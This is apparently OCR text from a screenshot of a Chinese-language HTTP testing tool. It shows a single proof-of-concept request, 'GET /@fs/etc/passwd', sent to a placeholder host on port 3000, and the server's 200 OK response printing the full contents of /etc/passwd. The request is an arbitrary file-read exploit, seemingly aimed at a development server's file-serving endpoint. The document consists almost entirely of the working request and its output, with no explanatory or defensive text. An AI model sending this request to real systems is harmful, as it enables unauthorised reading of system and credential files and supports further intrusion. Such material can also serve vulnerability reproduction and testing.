 Request
数据包扫描
美 化
热加载
构造请求
1 GET /@fs/etc/passwd HTTP/1.1
2 Host ? : your-ip:3000
3 Accept-Language: en
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/
537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7
8
Responses
878bytes / 76ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type:
4 Last-Modified: Mon, 17 Mar 2025 23:14:35 GMT
5 ETag: W/"878-1742253275000"
6 Cache-Control: no-cache
7 Date: Mon, 31 Mar 2025 01:03:16 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10 Content-Length: 878
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
30 node:x:1000:1000::/home/node:/bin/bash